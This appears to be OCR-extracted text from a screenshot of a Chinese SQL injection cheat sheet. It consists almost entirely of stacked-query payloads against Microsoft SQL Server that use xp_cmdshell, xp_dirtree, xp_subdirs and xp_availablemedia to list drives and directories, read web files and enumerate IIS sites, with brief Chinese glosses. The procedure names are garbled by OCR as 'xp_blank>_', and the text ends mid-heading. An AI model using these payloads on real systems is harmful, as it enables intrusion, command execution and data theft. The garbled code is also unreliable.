
;insert temp exec master.dbo.xp_blank>_availablemedia;– 获得当前
所有驱动器
;insert into temp(id) exec master.dbo.xp_blank>_subdirs c:\;– 获得子
目录列表
;insert into temp(id,num1) exec master.dbo.xp_blank>_dirtree c:\;–
获得所有子目录的目录树结构,并寸入temp表中
;insert into temp(id) exec master.dbo.xp_blank>_cmdshell type
c:\web\index.asp;– 查看某个文件的内容
;insert into temp(id) exec master.dbo.xp_blank>_cmdshell dir c:\;–
;insert into temp(id) exec master.dbo.xp_blank>_cmdshell dir c:\
*.asp /s/a;–
;insert into temp(id) exec master.dbo.xp_blank>_cmdshell cscript
C:\Inetpub\AdminScripts\adsutil.vbs enum w3svc
;insert into temp(id,num1) exec master.dbo.xp_blank>_dirtree c:\;–
（xp_blank>_dirtree适用权限PUBLIC）
写入表：